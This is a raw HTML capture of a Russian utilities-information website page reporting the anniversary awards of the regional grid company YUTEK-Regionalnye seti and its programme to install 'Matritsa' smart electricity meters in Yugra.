

--- FILE ---
content_type: text/html
request_url: https://domjuravlik.ru/lk/utek-regionalnye-seti.html
body_size: 25264
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Юбилей ОАО ЮТЭК - Региональные сети</title>
	<link rel="canonical" href="https://domjuravlik.ru/lk/utek-regionalnye-seti.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Юбилей ОАО ЮТЭК - Региональные сети" />
	<meta property="og:description" content="Юбилей ОАО ЮТЭК &#8212; Региональные сети Торжественной церемонией награждения на сцене концертно-театрального центра «Югра-Классик» и праздничным концертом отметило свой Юбилей ОАО «ЮТЭК-Региональные сети». Поздравить сотрудников компании в этот день пришли представители Правительства и муниципальных образований автономного округа, а также коллеги, руководители сервисных компаний. Обращаясь к собравшимся в зале, гости и приглашенные отмечали значимость и важность [&hellip;]" />
	<meta property="og:url" content="https://domjuravlik.ru/lk/utek-regionalnye-seti.html" />
	<meta property="og:site_name" content="domjuravlik.ru" />
	<meta property="article:published_time" content="2019-09-22T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-23T20:49:03+00:00" />
	<meta property="og:image" content="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://domjuravlik.ru/#website","url":"https://domjuravlik.ru/","name":"domjuravlik.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0436\u0438\u043b\u0438\u0449\u043d\u043e-\u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domjuravlik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://domjuravlik.ru/lk/utek-regionalnye-seti.html#primaryimage","inLanguage":"ru-RU","url":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","contentUrl":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://domjuravlik.ru/lk/utek-regionalnye-seti.html#webpage","url":"https://domjuravlik.ru/lk/utek-regionalnye-seti.html","name":"\u042e\u0431\u0438\u043b\u0435\u0439 \u041e\u0410\u041e \u042e\u0422\u042d\u041a - \u0420\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0435\u0442\u0438","isPartOf":{"@id":"https://domjuravlik.ru/#website"},"primaryImageOfPage":{"@id":"https://domjuravlik.ru/lk/utek-regionalnye-seti.html#primaryimage"},"datePublished":"2019-09-22T00:00:00+00:00","dateModified":"2019-09-23T20:49:03+00:00","author":{"@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90"},"breadcrumb":{"@id":"https://domjuravlik.ru/lk/utek-regionalnye-seti.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://domjuravlik.ru/lk/utek-regionalnye-seti.html"]}]},{"@type":"BreadcrumbList","@id":"https://domjuravlik.ru/lk/utek-regionalnye-seti.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domjuravlik.ru/"},{"@type":"ListItem","position":2,"name":"\u042e\u0442\u044d\u043a \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0435\u0442\u0438"}]},{"@type":"Person","@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90","name":"abukreev","image":{"@type":"ImageObject","@id":"https://domjuravlik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/domjuravlik/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://domjuravlik.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://domjuravlik.ru/lk",
                "name": "\u041b\u0438\u0447\u043d\u044b\u0435 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u044b"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #26aae1}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #26aae1;}
		h2 {font-size: 22px; color: #26aae1}
		h3 {font-size: 20px; color: #26aae1}
		h4 {font-size: 18px; color: #26aae1}
		.title_box {font-size: 30px; background: #26aae1; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #26aae1;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #26aae1;}
		.social_box .like {background: #26aae1;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #00d6cc; color:#00d6cc;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #00a9a1; background-color:#00a9a1; color:#ffffff;}
		.header_box input[type=submit] {background-color:#00d6cc;}
		.header_box input[type=submit]:hover {background-color:#00a9a1;}
		.posts_box .item:hover {border:3px solid #00a9a1;}
		.posts_box .title:hover {color: #00a9a1;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#00d6cc; box-shadow: 0 17px 38px rgba(0, 214, 204,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #00a9a1;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #00a9a1 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-5887>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/zakon.png');}
		.header_box .menu li#menu-item-5888>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/uchrezhdenie.png');}
		.header_box .menu li#menu-item-5889>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/lk.png');}
		.header_box .menu li#menu-item-5890>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/documenty.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #ffa400;}
		.header_box .heading:before {background: #ffa400 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #26aae1; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #6fc2e4; color: #ffffff; }
		.logo_box .logo {color:#26aae1;}
		.logo_box .logo:hover {color:#6fc2e4;}
		.popular_box .buttons span.active {background: #00a9a1;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #26aae1;}
		.featured_box .link:before {background-color: #26aae1;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#26aae1; border-color: #26aae1;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #00d6cc;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #26aae1;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://domjuravlik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>

<body>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
															</div>
						
						<form action="https://domjuravlik.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href='/zakony'>Законы</a></li>
<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5888"><a href='/uchrezhdenija'>Учреждения</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5889 active"><a href='/lk'>Личные кабинеты</a></li>
<li id="menu-item-5890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5890"><a href='/documenty'>Документы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/lk'>Личные кабинеты</a><b></b><span class="last">Ютэк региональные сети</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Ютэк региональные сети</h1>
		<div class="flat_pm_start"></div>
<h2>Юбилей ОАО ЮТЭК &#8212; Региональные сети</h2>
<p>Торжественной церемонией награждения на сцене концертно-театрального центра «Югра-Классик» и праздничным концертом отметило свой Юбилей ОАО «ЮТЭК-Региональные сети».</p>
<p>Поздравить сотрудников компании в этот день пришли представители Правительства и муниципальных образований автономного округа, а также коллеги, руководители сервисных компаний.</p>
<p>Обращаясь к собравшимся в зале, гости и приглашенные отмечали значимость и важность всей работы, которую делает ОАО «ЮТЭК-Региональные сети» в целях обеспечения жителей Югры</p>
<p>надежным и качественным электроснабжением.</p>
<p>За высокие достижения в выполнении профессиональных обязанностей и значительный вклад в развитие компании Директор компании Максим Медведев вручил Почетные грамоты и благодарности своим коллегам.</p>
<p>Почетной грамотой Директора ОАО «ЮТЭК-Региональные сети» награждены:</p>
<p>Арутюнова Людмила Викторовна – начальник отдела инвестиционной деятельности управления инвестиций;</p>
<p>Зенченко Нина Владимировна – начальник юридического управления;</p>
<p>Набока Сергей Викторович – начальник отдела по работе с активами;</p>
<p>Пуртова Елена Николаевна – ведущий инженер отдела предпроектной и проектной подготовки управления капитального строительства;</p>
<p>Тельнова Елена Анатольевна – ведущий инженер технического отдела управления капитального строительства;</p>
<p>Гулидова Ольга Владимировна – начальник отдела бюджетного планирования и использования бюджета;</p>
<p>Ураева Галина Артимоновна – ведущий специалист отдела балансов и учета электрической энергии</p>
<p>Благодарностью директора ОАО «ЮТЭК-Региональные сети» награждены:</p>
<p>Мутагирова Альбина Ильмутдиновна – ведущий финансист-экономист отдела финансово-экономической деятельности;</p>
<p>Мещерякова Наталья Викторовна – начальник отдела землеустройства и регистрации объектов управления капитального строительства;</p>
<p>Нерябова Екатерина Владимировна – начальник контрольно-аналитического отдела;</p>
<p>Забоев Вадим Александрович – ведущий специалист отдела информационных технологий и программного обеспечения;</p>
<p>Сапожников Евгений Петрович – водитель хозяйственного отдела;</p>
<p>Мельник Валерий Степанович &#8212; водитель хозяйственного отдела;</p>
<p>Костина Дарья Сергеевна – бухгалтер;</p>
<p>Шалялитинова Любовь Ильинична – бухгалтер.</p>
<p>После церемонии награждения состоялся праздничный концерт с участием лауреатов международных конкурсов Ансамбль «Сибирь-брасс» и певицы Марии Суетиной.</p>
<table>
<tr>
<th>
</th>
<td>
					 
				</td>
<th>
					Следующая &gt;
				</th>
</tr>
</table>
<h2>Реализация Инвестиционной программы ОАО ЮТЭК  Региональные сети набирает обороты</h2>
<p>Важнейшим из направлений Инвестиционной программы, реализуемой Обществом, является технологическое подключение нового жилья и объектов социального значения к электросетям и оснащение жилых домов приборами учета электроэнергии. В настоящее время большинство российских специалистов &#8212; энергетиков отдают предпочтение инновационным приборам учета «Матрица» (АСКУЭ). Прибор может быть использован как для учета потребленной электрической энергии, так и для регулирования ее расхода. Эти счетчики рассчитаны на установку в частных домах, на дачах и в многоэтажных сооружениях различного назначения.</p>
<p>Комплектация счетчика удовлетворяет всем требованиям по учету потребленной электроэнергии и контролю параметров электросети. Все счетчики электроэнергии «Матрица» произведены по технологии АСКУЭ Smart Ims, что дает возможность беспроблемного совмещения всех его компонентов и бесперебойного обмена данными. Счетчик «Матрица» целиком автоматизирован, для его обслуживания не требуется большого количества специалистов, повлиять на результаты учет извне не предоставляется возможным. Строгий учет электроэнергии с помощью новой технологии не замедлит сказаться и на качестве энергоснабжения добросовестных абонентов.</p>
<p>Ведь не секрет, что «скачки» напряжения, перебои и отключения могут случаться по вине так называемых энерговоров – граждан, пользующихся электричеством несанкционированно или практикующих самовольные подключения. Как утверждают энергетики, теперь большинство способов хищения будут просто невозможными, а об остальных случаях система немедленно «доложит» дежурному оператору. Своровать электричество с таким прибором невозможно. Дистанционно диспетчер при необходимости может ограничивать потребление электроэнергии и даже отключать «должников» в случае нарушений в оплате. Экономический эффект получаемый от внедрения АСКУЭ получается 15-30% в среднем по проекту. Окупается проект АСКУЭ в течение от 1-2 лет полностью. Использование таких счетчиков значительно уменьшает расходы и потери электроэнергии.
</p>
<p>Одним из этапов исполнения Инвестиционной программы ОАО «ЮТЭК-РС» предусмотрена замена счетчиков старого образца, даже с неистекшим сроком эксплуатации, на более совершенные, с целью повышения энергоэффективности и энергосбережения. Согласно требования Федерального закона № 261-ФЗ средства измерений, используемые для учета электрической энергии, должны иметь класс точности 0,5 и выше и обладать функцией учета электроэнергии, потребленной в различные установленные периоды времени внутри суток. В 2012 году за счет собственных средств Общества в полном объеме были произведены работы по приобретению и установке 622 приборов учета «Матрица» в Белоярском районе. В п. Комарова было установлено 1442 счетчика. Для г. Покачи ОАО «ЮТЭК-РС» приобрело и установило 610 приборов учета электроэнергии на общую сумму в размере почти 5 миллионов рублей. Установка каждого прибора учета обошлась Обществу в 7 371,29 рублей, потребителям счетчики были установлены бесплатно. В настоящее время полным ходом ведутся работы по установке счетчиков в Октябрьском и Нижневартовском районах, а также в г. Нягань. На эти три муниципальных образования запланировано в общей сложности 7 331 прибор, треть из них уже установлена. Только на их приобретение было потрачено свыше 31 миллиона рублей.</p>
<p>Справка: Открытое акционерное общество «Югорская территориальная компания – Региональные сети» выполняет на сегодняшний день две важнейшие задачи на территории Ханты-Мансийского автономного округа. Первая – это строительство и реконструкция электросетевых объектов на территориях муниципальных образований Югры в рамках Инвестиционной программы, и вторая задача – транспортировка электрической энергии до потребителя.</p>
<p>Инвестиционная программа ОАО «ЮТЭК-РС» на 2012-2017 годы была утверждена приказом Департамента строительства, энергетики и жилищно-коммунального комплекса Ханты-Мансийского округа – Югры 20 апреля 2012 года. Она включает в себя строительство 115 новых электросетевых объектов в 12 муниципальных образованиях региона. К ним относятся Белоярский, Нижневартовкий, Октябрьский, Сургутский, Ханты- Мансийский районы и городах: Лангепас, Мегион, Нефтеюганск, Нягань, Покачи, Пыть- Ях, Урай. Общий объем инвестиций &#8212; более 6, 5 миллиардов рублей.</p>
<table>
<tr>
<th>
</th>
<td>
					 
				</td>
<th>
					Следующая &gt;
				</th>
</tr>
</table>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="3306">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/uchrezhdenija/tsk-mosenergo.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/tsk-mosenergo.html' class='title'>Тск мосэнерго</a>

		<div class="text">
			Вакансии

Центральный аппарат ООО "ТСК Мосэнерго"→

Главный специалист проектного отдела (Теплоэнергетика)

Ведущий...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zkh-64-saratov-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zkh-64-saratov-oficialnyj-sajt.html' class='title'>Жкх 64 саратов официальный сайт</a>

		<div class="text">
			Телефоны ЖКХ

Телефоны "Прямых линий" по вопросам ЖКХТелефоны «прямой линии» по вопросам предоставления...		</div>

	</div>


			
				
	<div class="item">

		<a href='/documenty/ugkh-muravlenko-licnyj-kabinet.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/documenty' class='category'>Документы</a>		
		<a href='/documenty/ugkh-muravlenko-licnyj-kabinet.html' class='title'>Ugkh muravlenko личный кабинет</a>

		<div class="text">
			Перечень обязательных требований

Список сотрудников Управления муниципального имущества Администрации...		</div>

	</div>


			
				
	<div class="item">

		<a href='/documenty/utek-licnyj-kabinet.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/1/9/0/190ee01cea6419343075c696dd47a307.png" alt="" /></a>
					<a href='/documenty' class='category'>Документы</a>		
		<a href='/documenty/utek-licnyj-kabinet.html' class='title'>Ютэк личный кабинет</a>

		<div class="text">
			Преимущества банка для бизнеса

Открывая в Тинькофф расчетный счет для ООО, компания получает ряд преимуществ:
Быстрая...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/vt-seti-vsevolozsk.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/vt-seti-vsevolozsk.html' class='title'>ОАО ВТ СЕТИ</a>

		<div class="text">
			Архивная выписка

ОГРН
1074703003803
ИНН
4703096470
ОКПО
80663482
ОКАТО
41413000000
Дата регистрации
30...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/teploseti-ejsk.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/teploseti-ejsk.html' class='title'>МУП ЕЙСКИЕ ТЕПЛОВЫЕ СЕТИ</a>

		<div class="text">
			Юридическая информация


    Организационно-правовая форма
        Унитарные предприятия, основанные...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/teploseti-vladikavkaz.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/teploseti-vladikavkaz.html' class='title'>ОАО ВЛАДИКАВКАЗСКИЕ ТЕПЛОВЫЕ СЕТИ   г. Владикавказ</a>

		<div class="text">
			Общая информация

Регион
    Северная Осетия - Алания, республика, г. Владикавказ

  Регистрация
   ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/krymgazseti-licnyj-kabinet.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/7/9/479a8a46b254cf16d9f2a463ec9af652.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/krymgazseti-licnyj-kabinet.html' class='title'>Крым газ сети личный кабинет абонента</a>

		<div class="text">
			Крымгазсети  регистрация и вход в личный кабинет абонента

Для того чтобы воспользоваться функционалом...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/inzenernye-seti-dolgoprudnyj-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/inzenernye-seti-dolgoprudnyj-oficialnyj-sajt.html' class='title'>Инженерные сети долгопрудный официальный сайт</a>

		<div class="text">
			Контакты



                        
                            Телефон
                           ...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
